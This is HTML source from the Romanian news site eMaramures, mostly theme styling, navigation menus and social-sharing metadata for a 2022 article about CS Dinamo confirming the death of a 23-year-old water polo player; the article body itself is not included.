.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani"/>
  <meta property="og:url" content="https://www.emaramures.ro/clubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="CS Dinamo a emis un comunicat pe pagina oficială de Facebook prin care anunță decesul jucătorului de polo.

Clubul a dorit să păstreze anonimatul în privința sportivului, cel mai probabil până la transmiterea informației către famile. ProSport a aflat că numele poloistului care și-a pierdut viața"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg"/>
  <meta property="article:published_time" content="2022-03-26T16:37:03+02:00"/>
  <meta property="article:modified_time" content="2022-03-26T16:37:03+02:00" />
  <meta property="og:updated_time" content="2022-03-26T16:37:03+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani"/>
  <meta itemprop="headline" content="Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani"/>
  <meta itemprop="description" content="CS Dinamo a emis un comunicat pe pagina oficială de Facebook prin care anunță decesul jucătorului de polo.

Clubul a dorit să păstreze anonimatul în privința sportivului, cel mai probabil până la transmiterea informației către famile. ProSport a aflat că numele poloistului care și-a pierdut viața"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg"/>
  <meta itemprop="datePublished" content="2022-03-26"/>
  <meta itemprop="dateModified" content="2022-03-26T16:37:03+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/clubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani/"/>
  <meta name="twitter:description" content="CS Dinamo a emis un comunicat pe pagina oficială de Facebook prin care anunță decesul jucătorului de polo.

Clubul a dorit să păstreze anonimatul în privința sportivului, cel mai probabil până la transmiterea informației către famile. ProSport a aflat că numele poloistului care și-a pierdut viața"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-450690 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
